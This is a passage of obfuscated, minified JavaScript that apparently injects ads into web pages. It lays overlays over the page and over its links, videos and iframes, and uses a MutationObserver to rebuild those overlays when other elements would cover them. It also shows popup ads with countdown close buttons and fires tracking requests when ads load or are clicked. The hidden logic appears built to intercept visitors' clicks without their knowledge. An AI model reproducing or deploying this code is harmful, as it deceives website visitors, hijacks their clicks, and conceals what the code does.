_0x5d7e6c[_0x2f300d(0x337)+_0x2f300d(0x68f)](_0x2f300d(0xe24),_0x486a35=>{const _0xb718a7=_0x2f300d;this.#i[_0xb718a7(0xac7)](_0xb718a7(0xd62)+_0xb718a7(0x7df)),this[_0xb718a7(0x3cf)+_0xb718a7(0x5dd)](_0x486a35);},this.#R),_0x5d7e6c[_0x2f300d(0x337)+_0x2f300d(0x68f)](_0x2f300d(0x1587),_0x51b34a=>{const _0x4f0368=_0x2f300d;this.#i[_0x4f0368(0xac7)](_0x4f0368(0x67c)+_0x4f0368(0x13ff)),this[_0x4f0368(0x3cf)+_0x4f0368(0x5dd)](_0x51b34a);},this.#R),_0x5d7e6c;}#N(_0x15563e){const _0xa0f849=_0x2ee016;let _0x1b7311;const _0xe6a633=_0x15563e===document[_0xa0f849(0x123f)];if(_0x1b7311=_0x4a9735&&_0xe6a633&&!this[_0xa0f849(0x15e)]?this.#ne():this.#se(),_0xe6a633)_0x1b7311['id']=_0x511dfe,_0x1b7311[_0xa0f849(0x914)][_0xa0f849(0x125e)]=_0xa0f849(0x1365),_0x1b7311[_0xa0f849(0x914)][_0xa0f849(0x509)]=_0xa0f849(0x1365),_0x1b7311[_0xa0f849(0x914)][_0xa0f849(0x12bb)]=(window[_0xa0f849(0x718)]||document[_0xa0f849(0x123f)][_0xa0f849(0x1430)+'h'])+'px',_0x1b7311[_0xa0f849(0x914)][_0xa0f849(0x99c)]=(window[_0xa0f849(0xd93)+'t']||document[_0xa0f849(0x123f)][_0xa0f849(0x69d)+'ht'])+'px',_0x1b7311[_0xa0f849(0x914)][_0xa0f849(0x469)]=_0xa0f849(0x1b1);else{const _0x33d9bb=_0x15563e[_0xa0f849(0x523)+_0xa0f849(0x9c2)+'t']();_0x1b7311[_0xa0f849(0x914)][_0xa0f849(0x125e)]=_0x33d9bb[_0xa0f849(0x125e)]+window[_0xa0f849(0x12b3)]+'px',_0x1b7311[_0xa0f849(0x914)][_0xa0f849(0x509)]=_0x33d9bb[_0xa0f849(0x509)]+window[_0xa0f849(0x5d1)]+'px',_0x1b7311[_0xa0f849(0x914)][_0xa0f849(0x12bb)]=_0x33d9bb[_0xa0f849(0x12bb)]+'px',_0x1b7311[_0xa0f849(0x914)][_0xa0f849(0x99c)]=_0x33d9bb[_0xa0f849(0x99c)]+'px',_0x1b7311[_0xa0f849(0x914)][_0xa0f849(0x469)]=_0xa0f849(0x101e),_0x1b7311[_0xa0f849(0xb4b)+'te'](_0x3f9669,'');}return _0x1b7311[_0xa0f849(0xb4b)+'te'](_0x750b19,this.#c),_0x1b7311[_0xa0f849(0x914)][_0xa0f849(0x1596)]=this.#oe(_0x15563e)[_0xa0f849(0x12e7)](),_0x1b7311[_0xa0f849(0x914)][_0xa0f849(0x351)+_0xa0f849(0x1179)]=_0xa0f849(0x1413)+'t',document[_0xa0f849(0x123f)][_0xa0f849(0xbe6)+'d'](_0x1b7311),_0x1b7311;}[_0x2ee016(0x217)+_0x2ee016(0x3b5)](){const _0x430eb0=_0x2ee016,_0x40f8ba=document[_0x430eb0(0x205)+_0x430eb0(0xe5b)](_0x430eb0(0xe45));for(let _0x1d7055=0x0;_0x1d7055<_0x40f8ba[_0x430eb0(0x1317)];_0x1d7055++)this[_0x430eb0(0x77b)+_0x430eb0(0xc2b)][_0x430eb0(0x12f6)+_0x430eb0(0xfd2)+_0x430eb0(0x107d)](_0x40f8ba[_0x1d7055])&&(this[_0x430eb0(0x1586)+_0x430eb0(0x13e9)][_0x430eb0(0xcdb)]({'video':_0x40f8ba[_0x1d7055],'overlay':this.#N(_0x40f8ba[_0x1d7055])}),this.#i[_0x430eb0(0xac7)](_0x430eb0(0x1634)+_0x430eb0(0x1435)+_0x430eb0(0x94a),this[_0x430eb0(0x1586)+_0x430eb0(0x13e9)][this[_0x430eb0(0x1586)+_0x430eb0(0x13e9)][_0x430eb0(0x1317)]-0x1]));}[_0x2ee016(0x12fe)+_0x2ee016(0x82c)](){const _0x10c53a=_0x2ee016,_0x5432af=document[_0x10c53a(0x205)+_0x10c53a(0xe5b)](_0x10c53a(0x2c7));for(let _0xf64ca1=0x0;_0xf64ca1<_0x5432af[_0x10c53a(0x1317)];_0xf64ca1++)this[_0x10c53a(0x77b)+_0x10c53a(0xc2b)][_0x10c53a(0x12f6)+_0x10c53a(0xfd2)+_0x10c53a(0x107d)](_0x5432af[_0xf64ca1])&&(this[_0x10c53a(0xad7)+_0x10c53a(0x1175)][_0x10c53a(0xcdb)]({'iframe':_0x5432af[_0xf64ca1],'overlay':this.#N(_0x5432af[_0xf64ca1])}),this.#i[_0x10c53a(0xac7)](_0x10c53a(0xb06)+_0x10c53a(0x1a2)+_0x10c53a(0x4e8),this[_0x10c53a(0xad7)+_0x10c53a(0x1175)][this[_0x10c53a(0xad7)+_0x10c53a(0x1175)][_0x10c53a(0x1317)]-0x1]));}[_0x2ee016(0x114c)+_0x2ee016(0xc31)](){const _0x1df858=_0x2ee016,_0x4f6791=document[_0x1df858(0x205)+_0x1df858(0xe5b)]('a');for(let _0x245b37=0x0;_0x245b37<_0x4f6791[_0x1df858(0x1317)];_0x245b37++)this[_0x1df858(0x77b)+_0x1df858(0xc2b)][_0x1df858(0x12f6)+_0x1df858(0xfd2)+_0x1df858(0x107d)](_0x4f6791[_0x245b37])&&this[_0x1df858(0x1572)+_0x1df858(0x1175)][_0x1df858(0xcdb)]({'anchor':_0x4f6791[_0x245b37],'overlay':this.#N(_0x4f6791[_0x245b37])});}[_0x2ee016(0xc53)+_0x2ee016(0x1564)](){const _0x222ba0=_0x2ee016;for(let _0x482a20=0x0;_0x482a20<this[_0x222ba0(0x1586)+_0x222ba0(0x13e9)][_0x222ba0(0x1317)];_0x482a20++)this[_0x222ba0(0x1586)+_0x222ba0(0x13e9)][_0x482a20][_0x222ba0(0x583)][_0x222ba0(0xb9d)][_0x222ba0(0x455)+'d'](this[_0x222ba0(0x1586)+_0x222ba0(0x13e9)][_0x482a20][_0x222ba0(0x583)]),this[_0x222ba0(0x1586)+_0x222ba0(0x13e9)][_0x482a20][_0x222ba0(0x583)]=null;this[_0x222ba0(0x1586)+_0x222ba0(0x13e9)][_0x222ba0(0x1317)]=0x0;}[_0x2ee016(0x8c9)+_0x2ee016(0xe0b)](){const _0x183a8f=_0x2ee016;for(let _0x7bd95d=0x0;_0x7bd95d<this[_0x183a8f(0x1572)+_0x183a8f(0x1175)][_0x183a8f(0x1317)];_0x7bd95d++)this[_0x183a8f(0x1572)+_0x183a8f(0x1175)][_0x7bd95d][_0x183a8f(0x583)][_0x183a8f(0xb9d)][_0x183a8f(0x455)+'d'](this[_0x183a8f(0x1572)+_0x183a8f(0x1175)][_0x7bd95d][_0x183a8f(0x583)]),this[_0x183a8f(0x1572)+_0x183a8f(0x1175)][_0x7bd95d][_0x183a8f(0x583)]=null;this[_0x183a8f(0x1572)+_0x183a8f(0x1175)][_0x183a8f(0x1317)]=0x0;}[_0x2ee016(0xbe1)+_0x2ee016(0x10b6)](){const _0x5a0767=_0x2ee016;for(let _0x14d7f3=0x0;_0x14d7f3<this[_0x5a0767(0xad7)+_0x5a0767(0x1175)][_0x5a0767(0x1317)];_0x14d7f3++)this[_0x5a0767(0xad7)+_0x5a0767(0x1175)][_0x14d7f3][_0x5a0767(0x583)][_0x5a0767(0xb9d)][_0x5a0767(0x455)+'d'](this[_0x5a0767(0xad7)+_0x5a0767(0x1175)][_0x14d7f3][_0x5a0767(0x583)]),this[_0x5a0767(0xad7)+_0x5a0767(0x1175)][_0x14d7f3][_0x5a0767(0x583)]=null;this[_0x5a0767(0xad7)+_0x5a0767(0x1175)][_0x5a0767(0x1317)]=0x0;}[_0x2ee016(0x630)+_0x2ee016(0xd19)]=()=>{const _0x3c7493=_0x2ee016,_0x2674d0=this.#N(document[_0x3c7493(0x123f)]);if(_0x4b655d||(_0x59c5fe(window,_0x3c7493(0x61c),_0x46be8b[_0x3c7493(0x334)]({'divOverlay':_0x2674d0,'element':window})),_0x59c5fe(document[_0x3c7493(0x123f)],_0x3c7493(0x61c),_0x46be8b[_0x3c7493(0x334)]({'divOverlay':_0x2674d0,'element':window}))),this[_0x3c7493(0x666)+'y']=_0x2674d0,this[_0x3c7493(0x267)+_0x3c7493(0x439)])try{this.#ae();}catch(_0x5d1e27){this.#i[_0x3c7493(0xb18)](_0x5d1e27);}};[_0x2ee016(0x2a7)+_0x2ee016(0x13ff)](){const _0x18d426=_0x2ee016;this.#i[_0x18d426(0xac7)](_0x18d426(0x982)+_0x18d426(0x86b)),this[_0x18d426(0x666)+'y']?(this[_0x18d426(0x267)+_0x18d426(0x439)]&&this.#le(),_0x4b655d||(_0x3177b0(window,_0x46be8b),_0x3177b0(document[_0x18d426(0x123f)],_0x46be8b)),this[_0x18d426(0x666)+'y'][_0x18d426(0xb9d)][_0x18d426(0x455)+'d'](this[_0x18d426(0x666)+'y']),this[_0x18d426(0x666)+'y']=null):this.#i[_0x18d426(0xac7)](_0x18d426(0x10fa)+_0x18d426(0xc2));}[_0x2ee016(0x3b3)+_0x2ee016(0x1316)](){const _0x326a2e=_0x2ee016;this[_0x326a2e(0x267)+_0x326a2e(0x439)]=!0x1,this[_0x326a2e(0x2a7)+_0x326a2e(0x13ff)](),this[_0x326a2e(0x630)+_0x326a2e(0xd19)](),this[_0x326a2e(0x267)+_0x326a2e(0x439)]=!0x0;}#oe(_0x2bf55c){const _0x181ef4=_0x2ee016;if(_0x2bf55c!==document[_0x181ef4(0x123f)]&&this[_0x181ef4(0x77b)+_0x181ef4(0xc2b)][_0x181ef4(0x930)]()&&!this[_0x181ef4(0x77b)+_0x181ef4(0xc2b)][_0x181ef4(0x13be)+_0x181ef4(0xeb7)+_0x181ef4(0x10ea)]){const _0x1c95a0=window[_0x181ef4(0xf13)+_0x181ef4(0x2a3)](_0x2bf55c);let _0xfe3c4c=parseInt(_0x1c95a0[_0x181ef4(0x1596)],0xa);return Number[_0x181ef4(0x1f8)](_0xfe3c4c)?_0xfe3c4c=0x1:_0xfe3c4c+=0x1,_0xfe3c4c;}return _0x2c1b95;}#ae(){const _0x4b0620=_0x2ee016,_0x172aa5={};_0x172aa5[_0x4b0620(0x13b1)]=!0x1,_0x172aa5[_0x4b0620(0x13b4)]=!0x0,_0x172aa5[_0x4b0620(0x7b9)]=!0x0,(this[_0x4b0620(0x12ff)]=new MutationObserver(_0x2d3f23=>{const _0x2e5c48=_0x4b0620;for(let _0x232ab9=0x0;_0x232ab9<_0x2d3f23[_0x2e5c48(0x1317)];_0x232ab9++){const _0x5cd405=_0x2d3f23[_0x232ab9];for(let _0x553d92=0x0;_0x553d92<_0x5cd405[_0x2e5c48(0xb1)][_0x2e5c48(0x1317)];_0x553d92++)if(_0x5cd405[_0x2e5c48(0xb1)][_0x553d92][_0x2e5c48(0x914)]&&parseInt(_0x5cd405[_0x2e5c48(0xb1)][_0x553d92][_0x2e5c48(0x914)][_0x2e5c48(0x1596)],0xa)>=0x1&&_0x5cd405[_0x2e5c48(0xb1)][_0x553d92]['id']!==_0x511dfe&&!_0x5cd405[_0x2e5c48(0xb1)][_0x553d92][_0x2e5c48(0x48c)+'te'](_0x2e5c48(0xd5c))&&!_0x5cd405[_0x2e5c48(0xb1)][_0x553d92][_0x2e5c48(0x48c)+'te'](_0x3f9669))return this.#i[_0x2e5c48(0xac7)](_0x2e5c48(0xe72)+_0x2e5c48(0xd23),_0x5cd405[_0x2e5c48(0xb1)][_0x553d92],_0x2e5c48(0x9af)+_0x2e5c48(0x120a)+_0x2e5c48(0x5f0)+_0x2e5c48(0xef8)+_0x2e5c48(0x84a)+_0x2e5c48(0xab8)+_0x2e5c48(0xe2d)+_0x2e5c48(0x1087)+_0x2e5c48(0xdf)),void this[_0x2e5c48(0x3b3)+_0x2e5c48(0x1316)]();}}),this[_0x4b0620(0x12ff)][_0x4b0620(0x13cd)](document[_0x4b0620(0x123f)],_0x172aa5));}#le(){const _0x2fbe20=_0x2ee016;this[_0x2fbe20(0x12ff)]&&this[_0x2fbe20(0x12ff)][_0x2fbe20(0x47d)](),this[_0x2fbe20(0x12ff)]=null;}}class _0xa7a7a9{[_0x2ee016(0xf6c)+_0x2ee016(0x480)+_0x2ee016(0x116)]=null;[_0x2ee016(0x13be)+_0x2ee016(0xeb7)+_0x2ee016(0x10ea)]=!0x1;#ce=!0x1;constructor(_0x1167dd,_0x5f0507,_0x15677a){const _0xa56192=_0x2ee016;this[_0xa56192(0xf6c)+_0xa56192(0x480)+_0xa56192(0x116)]=_0x1167dd,this[_0xa56192(0x13be)+_0xa56192(0xeb7)+_0xa56192(0x10ea)]=_0x5f0507,this[_0xa56192(0x216)]=_0x15677a;}[_0x2ee016(0x930)](){const _0xa7758=_0x2ee016;return!!this[_0xa7758(0xf6c)+_0xa7758(0x480)+_0xa7758(0x116)];}[_0x2ee016(0xe56)+_0x2ee016(0x3ae)+_0x2ee016(0x706)+_0x2ee016(0x6e4)](){this.#ce=!0x0;}[_0x2ee016(0x12f6)+_0x2ee016(0xfd2)+_0x2ee016(0x107d)](_0x4fc50f,_0xaba41=[],_0x2d6c92=[]){const _0x2dfe95=_0x2ee016;if(_0x4fc50f[_0x2dfe95(0x48c)+'te'](_0x750b19))return _0x4fc50f[_0x2dfe95(0xb99)+'te'](_0x750b19)===this[_0x2dfe95(0x216)];if(_0x4fc50f[_0x2dfe95(0x48c)+'te'](_0x2dfe95(0xfd8)))return'1'===_0x4fc50f[_0x2dfe95(0xb99)+'te'](_0x2f794b)&&!this.#ce;0x0===_0xaba41[_0x2dfe95(0x1317)]&&(_0xaba41=Array[_0x2dfe95(0x575)](document[_0x2dfe95(0x205)+_0x2dfe95(0xe5b)](_0x2359c0)));for(const _0x4cc2b6 of _0xaba41)if(_0x4cc2b6[_0x2dfe95(0x314)](_0x4fc50f))return'1'===_0x4fc50f[_0x2dfe95(0xb99)+'te'](_0x2f794b)&&!this.#ce;if(this[_0x2dfe95(0x930)]()){0x0===_0x2d6c92[_0x2dfe95(0x1317)]&&(_0x2d6c92=document[_0x2dfe95(0x205)+_0x2dfe95(0xe5b)](this[_0x2dfe95(0xf6c)+_0x2dfe95(0x480)+_0x2dfe95(0x116)]));for(let _0x2843cf=0x0;_0x2843cf<_0x2d6c92[_0x2dfe95(0x1317)];_0x2843cf++)if(_0x4fc50f===_0x2d6c92[_0x2843cf])return this[_0x2dfe95(0x13be)+_0x2dfe95(0xeb7)+_0x2dfe95(0x10ea)];return!this[_0x2dfe95(0x13be)+_0x2dfe95(0xeb7)+_0x2dfe95(0x10ea)];}return!0x0;}}const _0x166b73=Math[_0x2ee016(0x445)]()<0.5;class _0x4d73f1{#t={};#i=null;#r=0x0;#n;#s;#o;constructor(_0x5ea609,_0x1730bc,_0x47cb2c,_0x5a7814,_0xc7bb55){this.#t=_0x5ea609,this.#i=_0x47cb2c,this.#r=0x0,this.#n=_0x1730bc,this.#s=_0x5a7814,this.#o=_0xc7bb55;}[_0x2ee016(0x959)](_0x521142){const _0x16d117=_0x2ee016;let _0x35f4da=null;switch(_0x521142[_0x16d117(0xc99)]){case 0x1:this.#i[_0x16d117(0xac7)](_0x16d117(0xa4d)+_0x16d117(0x119)+_0x16d117(0x12a4)+_0x16d117(0x1391)+'n\x20'+(this.#t[_0x16d117(0x1083)]?_0x16d117(0xf75):_0x16d117(0x93))+_0x16d117(0x127a)),_0x35f4da=this.#t[_0x16d117(0x1083)]?_0x5d62da(_0x521142[_0x16d117(0x106f)]):_0x18b012(_0x521142[_0x16d117(0x106f)]);break;case 0x3:this.#i[_0x16d117(0xac7)](_0x16d117(0xa4d)+_0x16d117(0x119)+_0x16d117(0x32d)+_0x16d117(0xf4f)+'\x20'+(this.#t[_0x16d117(0x1083)]?_0x16d117(0xf75):_0x16d117(0x93))+_0x16d117(0x127a)),_0x35f4da=this.#t[_0x16d117(0x1083)]?_0x17846f(_0x521142[_0x16d117(0x106f)],_0x521142['ad'][_0x16d117(0x106f)],_0x521142['ad'][_0x16d117(0x12bb)],_0x521142['ad'][_0x16d117(0x99c)]):_0xff54e9(_0x521142[_0x16d117(0x106f)],_0x521142['ad'][_0x16d117(0x106f)],_0x521142['ad'][_0x16d117(0x12bb)],_0x521142['ad'][_0x16d117(0x99c)]);break;case 0x4:if(_0x521142[_0x16d117(0x14a4)+_0x16d117(0x12b0)])return this.#i[_0x16d117(0xac7)](_0x16d117(0xa4d)+_0x16d117(0x119)+_0x16d117(0xfad)+_0x16d117(0xd5)+_0x16d117(0xfaf)),void this.#a(_0x521142);this.#i[_0x16d117(0xac7)](_0x16d117(0xa4d)+_0x16d117(0x119)+_0x16d117(0xa5f)+_0x16d117(0x11b2)+(this.#t[_0x16d117(0x1083)]?_0x16d117(0xf75):_0x16d117(0x93))+_0x16d117(0x127a)),_0x35f4da=this.#t[_0x16d117(0x1083)]?_0x154a2d(_0x2f794b):_0x11e31a(_0x2f794b);break;default:return void this.#i[_0x16d117(0xb18)](_0x16d117(0x1c0)+_0x16d117(0x14a1)+_0x16d117(0x485)+_0x521142[_0x16d117(0xc99)]);}const _0x48c3ea=document[_0x16d117(0xe17)+_0x16d117(0x140b)](_0x16d117(0xfd1));document[_0x16d117(0x123f)][_0x16d117(0xbe6)+'d'](_0x48c3ea);const _0x4dfa39={};_0x4dfa39[_0x16d117(0x8db)]=_0x16d117(0xf5);const _0x46a91f=_0x48c3ea[_0x16d117(0x143f)+'ow'](_0x4dfa39),_0x2e5be2=this.#t[_0x16d117(0x1083)]?_0x231eaf:_0x246085;if(_0x46a91f[_0x16d117(0xbe6)+'d'](_0x2e5be2(this.#t[_0x16d117(0x10ac)][_0x16d117(0x108)],_0x521142[_0x16d117(0x106f)],this.#l(),_0x35f4da[_0x16d117(0xe68)],_0x521142[_0x16d117(0x1354)])),0x4===_0x521142[_0x16d117(0xc99)]){const _0x4f0b36=_0x46a91f[_0x16d117(0x8eb)+_0x16d117(0x24e)](_0x16d117(0x12b9)+_0x16d117(0xb62));_0x4f0b36[_0x16d117(0x47e)+_0x16d117(0xb52)][_0x16d117(0x451)]=_0x521142[_0x16d117(0x138f)],_0x4f0b36[_0x16d117(0x14b)]=_0x16d117(0x1471)+_0x16d117(0x477)+_0x16d117(0xb1d);}if(!this.#t[_0x16d117(0x10e8)+_0x16d117(0x599)]&&this.#t[_0x16d117(0x1dd)+_0x16d117(0xd74)+_0x16d117(0x79f)]>0x0){this.#r=this.#t[_0x16d117(0x1dd)+_0x16d117(0xd74)+_0x16d117(0x79f)],_0x46a91f[_0x16d117(0x8eb)+_0x16d117(0x24e)](_0x16d117(0x678)+'n')[_0x16d117(0xa8c)]=this.#l();const _0x2af05b=setInterval(()=>{const _0x340604=_0x16d117;this.#r--,_0x46a91f[_0x340604(0x8eb)+_0x340604(0x24e)](_0x340604(0x678)+'n')[_0x340604(0xa8c)]=this.#l(),0x0===this.#r&&clearInterval(_0x2af05b);},0x3e8);}_0x46a91f[_0x16d117(0x8eb)+_0x16d117(0x24e)](_0x16d117(0x678)+'n')[_0x16d117(0x337)+_0x16d117(0x68f)](_0x16d117(0x1587),()=>{const _0x398c5e=_0x16d117;this.#r>0x0||(this.#i[_0x398c5e(0xac7)](_0x398c5e(0xa40)+_0x398c5e(0xcd8)+_0x398c5e(0x1452)+_0x398c5e(0xbe9)+_0x398c5e(0xeee)+_0x398c5e(0x338)+_0x398c5e(0x40e)+_0x398c5e(0x1d8)+'k'),_0x48c3ea[_0x398c5e(0x1347)](),_0x35f4da[_0x398c5e(0x775)]&&window[_0x398c5e(0x887)+_0x398c5e(0xc9d)](_0x398c5e(0x61c),_0x35f4da[_0x398c5e(0x775)]),this.#n());});}#l(){const _0x3120b2=_0x2ee016;let _0x50104e=this.#t[_0x3120b2(0x10ac)][_0x3120b2(0xca1)]+':\x20'+this.#r+'\x20'+this.#t[_0x3120b2(0x10ac)][_0x3120b2(0x64e)];return 0x1===this.#r&&(_0x50104e=this.#t[_0x3120b2(0x10ac)][_0x3120b2(0xca1)]+':\x20'+this.#r+'\x20'+this.#t[_0x3120b2(0x10ac)][_0x3120b2(0x54d)]),0x0===this.#r&&(_0x50104e=this.#t[_0x3120b2(0x10e8)+_0x3120b2(0x599)]?this.#t[_0x3120b2(0x10ac)][_0x3120b2(0xc81)]:this.#t[_0x3120b2(0x10ac)][_0x3120b2(0x1404)]),_0x50104e;}#a(_0xce523a){const _0x1d91e1=_0x2ee016,_0xa0cbf=new DOMParser()[_0x1d91e1(0xb9a)+_0x1d91e1(0x13d3)](_0xce523a[_0x1d91e1(0x138f)],_0x1d91e1(0x92))[_0x1d91e1(0x205)+_0x1d91e1(0x436)](_0x1d91e1(0x3bf)),_0x3e2b23=document[_0x1d91e1(0xe17)+_0x1d91e1(0x140b)](_0x1d91e1(0x3bf));_0x3e2b23[_0x1d91e1(0x914)][_0x1d91e1(0x1596)]=_0x1d91e1(0x220),_0xa0cbf[_0x1d91e1(0x14b)]?_0x3e2b23[_0x1d91e1(0xb4b)+'te'](_0x1d91e1(0x14b),_0xa0cbf[_0x1d91e1(0x14b)]):_0x3e2b23[_0x1d91e1(0x1047)]=_0xa0cbf[_0x1d91e1(0x1047)];const _0x36ef8d=()=>{const _0x1254e1=_0x1d91e1,_0x48fd28={};_0x48fd28[_0x1254e1(0x8db)]=_0x1254e1(0xcda),(this.#i[_0x1254e1(0xac7)](_0x1254e1(0x38c)),fetch(_0xce523a[_0x1254e1(0x61a)],_0x48fd28),_0x3177b0(document,_0x1254e1(0x560),_0x36ef8d));},_0x704c8=()=>{const _0x4b26f1=_0x1d91e1;this.#i[_0x4b26f1(0xac7)](_0x4b26f1(0x2ba)),_0x3177b0(document,_0x4b26f1(0x560),_0x36ef8d),_0x3177b0(document,_0x4b26f1(0xdce),_0x704c8),document[_0x4b26f1(0x123f)][_0x4b26f1(0x455)+'d'](_0x3e2b23),this.#n();};_0x59c5fe(document,_0x1d91e1(0x560),_0x36ef8d),_0x59c5fe(document,_0x1d91e1(0xdce),_0x704c8);let _0x54d833=_0xce523a[_0x1d91e1(0x1354)];window[_0x483d7c]&&(_0x54d833+=_0x1d91e1(0x159d)+window[_0x483d7c]),_0x3e2b23[_0x1d91e1(0x1a7)]=async()=>{const _0x484333=_0x1d91e1;try{await fetch(_0x54d833[_0x484333(0x12e7)]());}catch(_0x3571df){return this.#i[_0x484333(0xac7)](_0x3571df),void(this.#o&&!this.#s[_0x484333(0x1491)]()&&(this.#i[_0x484333(0xac7)](_0x484333(0xd80)+_0x484333(0xe92)+_0x484333(0x105c)+_0x484333(0xfbf)),this.#s[_0x484333(0x13dd)+_0x484333(0x9b2)]()));}document[_0x484333(0xeb)+_0x484333(0x140b)](new CustomEvent(_0x484333(0xb08)+_0x484333(0xcf8)));},_0x3e2b23[_0x1d91e1(0x1549)]=()=>{const _0x4b242e=_0x1d91e1;this.#i[_0x4b242e(0xac7)](_0x4b242e(0x1535)+_0x4b242e(0x1f1)+_0x4b242e(0xfab)+_0x4b242e(0x10a4)),this.#n(_0x3a49a8);},document[_0x1d91e1(0x123f)][_0x1d91e1(0xbe6)+'d'](_0x3e2b23);}}const _0x1b9863=_0x2ee016(0x1498),_0x187556=_0x2ee016(0x615)+'k',_0x31c208=_0x2ee016(0x15c6)+'e',_0x34c4eb=_0x2ee016(0xb91);class _0x4e57bd extends HTMLElement{#de;constructor(){const _0x3f80f9=_0x2ee016;super(),this[_0x3f80f9(0x11b)+'t']=this[_0x3f80f9(0x143f)+'ow']({'mode':_0x3f80f9(0xf5)}),this[_0x3f80f9(0x1587)]=_0x331686=>{const _0x2f1a1b=_0x3f80f9;_0x331686[_0x2f1a1b(0x61b)+_0x2f1a1b(0xd4f)]();const _0x488b6a={};_0x488b6a[_0x2f1a1b(0xd0)]=!0x0;const _0x3bdf47=new CustomEvent(_0x187556,_0x488b6a);this[_0x2f1a1b(0xeb)+_0x2f1a1b(0x140b)](_0x3bdf47);},this[_0x3f80f9(0x162b)]=_0x487284=>{const _0xfaa725=_0x3f80f9;_0x487284[_0xfaa725(0x61b)+_0xfaa725(0xd4f)]();const _0x357869={};_0x357869[_0xfaa725(0xd0)]=!0x0;const _0x2c1215=new CustomEvent(_0x31c208,_0x357869);this[_0xfaa725(0xeb)+_0xfaa725(0x140b)](_0x2c1215);},this[_0x3f80f9(0x374)]=()=>{const _0x4f79a0=_0x3f80f9;document[_0x4f79a0(0xeb)+_0x4f79a0(0x140b)](new CustomEvent(_0x4f79a0(0x144)+_0x4f79a0(0x4f5)));};}[_0x2ee016(0xd11)+_0x2ee016(0xc75)](){const _0x36bfe4=_0x2ee016,_0x4829c4=document[_0x36bfe4(0x205)+_0x36bfe4(0xe5b)](_0x36bfe4(0xd9d)+_0x36bfe4(0x77f));let _0x4b85b2=0x0,_0x4b84ae=_0x36bfe4(0x125e);for(let _0x5de2f8=0x0;_0x5de2f8<_0x4829c4[_0x36bfe4(0x1317)];_0x5de2f8++)_0x4829c4[_0x5de2f8][_0x36bfe4(0x26a)][_0x36bfe4(0xcc5)][0x0]?.[_0x36bfe4(0x15cf)+'ht']&&(_0x4b85b2+=_0x4829c4[_0x5de2f8][_0x36bfe4(0x26a)][_0x36bfe4(0xcc5)][0x0][_0x36bfe4(0x15cf)+'ht']);const _0x13d03f=parseInt(this[_0x36bfe4(0xb99)+'te'](_0x36bfe4(0x1255)+_0x36bfe4(0xe97)),0xa),_0x3f7817=this[_0x36bfe4(0xb99)+'te'](_0x36bfe4(0x59b)+_0x36bfe4(0x6dd)+_0x36bfe4(0x125e)),_0x236564=this[_0x36bfe4(0xb99)+'te'](_0x36bfe4(0x59b)+_0x36bfe4(0x548)+'le');_0x13d03f?_0x4b85b2+=_0x13d03f:_0x4b84ae=_0x4a9735?_0x236564:_0x3f7817;const _0x4e7b78=(_0x4899c4=>{const _0x45b314=_0x36bfe4,[_0xc9ab5d,_0x549a9d=_0x45b314(0xc86)]=_0x4899c4[_0x45b314(0x469)][_0x45b314(0x6e8)]('-'),_0x47858d=document[_0x45b314(0xe17)+_0x45b314(0x140b)](_0x45b314(0xfd1));_0x47858d['id']=_0x45b314(0xf6d)+_0x4899c4['id'],_0x47858d[_0x45b314(0x914)][_0xc9ab5d]=_0x4899c4[_0x45b314(0xa65)]+'px',_0x47858d[_0x45b314(0x914)][_0x549a9d]='0',_0x47858d[_0x45b314(0x914)][_0x45b314(0x5ef)]=_0x45b314(0xc5a)+_0x45b314(0xc26)+_0x45b314(0x12d5)+_0x45b314(0x30e)+_0x45b314(0x12ec)+_0x45b314(0xd39)+_0x45b314(0xc8f)+_0x45b314(0x1f9)+_0x45b314(0xaa7)+_0x45b314(0xc06),_0x47858d[_0x45b314(0x914)][_0x45b314(0xc95)]=_0x45b314(0x8cf),_0x47858d[_0x45b314(0x914)][_0x45b314(0x119b)]=_0x45b314(0xccb),_0x47858d[_0x45b314(0x914)][_0x45b314(0x244)]=_0x45b314(0x114a),_0x47858d[_0x45b314(0x914)][_0x45b314(0x469)]=_0x45b314(0x1b1),_0x47858d[_0x45b314(0x914)][_0x45b314(0x1199)+_0x45b314(0xdf5)]=_0x45b314(0x1264),_0x47858d[_0x45b314(0x914)][_0x45b314(0x15f1)+_0x45b314(0xdf5)]=_0x45b314(0x1541)+_0x45b314(0xeef),_0x47858d[_0x45b314(0x914)][_0x45b314(0x105)]=_0x45b314(0x11a),_0x47858d[_0x45b314(0x914)][_0x45b314(0x145a)+_0x45b314(0xced)]=_0x45b314(0x110),_0x47858d[_0x45b314(0x914)][_0x45b314(0x8f2)+_0x45b314(0x156b)]=_0x45b314(0x1510),_0x47858d[_0x45b314(0x914)][_0x45b314(0x5df)]=_0x45b314(0xf37),_0x47858d[_0x45b314(0x914)][_0x45b314(0x4fe)+'nt']=_0x45b314(0x11a1),_0x47858d[_0x45b314(0x914)][_0x45b314(0x1428)]=_0x45b314(0x92c),_0x47858d[_0x45b314(0x914)][_0x45b314(0x1229)]=_0x45b314(0x1244),_0x47858d[_0x45b314(0x914)][_0x45b314(0xa4b)]=_0x45b314(0x1283)+_0x45b314(0x370)+_0x45b314(0x49b),_0x47858d[_0x45b314(0x914)][_0x45b314(0xd35)]=_0x45b314(0x7f1),_0x47858d[_0x45b314(0x914)][_0x45b314(0x1596)]=_0x45b314(0x132d),_0x47858d[_0x45b314(0x914)][_0x45b314(0xa12)]=_0x45b314(0x13ef),_0x47858d[_0x45b314(0x914)][_0x45b314(0x12bb)]=_0x45b314(0x11e3),_0x47858d[_0x45b314(0x914)][_0x45b314(0x643)]=_0x45b314(0x5b9);const _0x4890c8=()=>{const _0x489f96=_0x45b314;window[_0x489f96(0x718)]<0x17c?_0x47858d[_0x489f96(0x914)][_0x489f96(0x12bb)]=_0x489f96(0xb36):_0x47858d[_0x489f96(0x914)][_0x489f96(0x12bb)]=_0x489f96(0x11e3);};_0x4890c8();const 